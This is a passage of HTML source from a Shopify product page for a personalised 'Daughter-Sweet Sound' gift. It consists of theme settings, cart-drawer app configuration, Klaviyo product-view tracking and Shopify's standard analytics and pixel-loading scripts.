#F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '128319581',
      globalMarketId: 'gid://shopify/Market/128319581',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.83"},"rating_count":71};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Daughter-Sweet Sound",
          ProductID: 7139372826717,
          Categories: ["All","All products","Family","Gifts For Daughter","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5_grande.jpg?v=1704646635",
          URL: "https://snugglyofficial.com/products/daughter-sweet-sound-3",
          Brand: "ShineOn Fulfillment",
          Price: " $54.95",
          Value: "54.95",
          CompareAtPrice: " $179.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7139372826717',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/cart/add`,
      cart_change_url: `/cart/change`,
      cart_update_url: `/cart/update`,
      cart_url: `/cart`,
      predictive_search_url: `/search/suggest`,
      search_url: `/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92d4-d217-7936-a655-0e3298a13d2e/fd-product-groups-737/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b92d4-d217-7936-a655-0e3298a13d2e/fd-product-groups-737/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"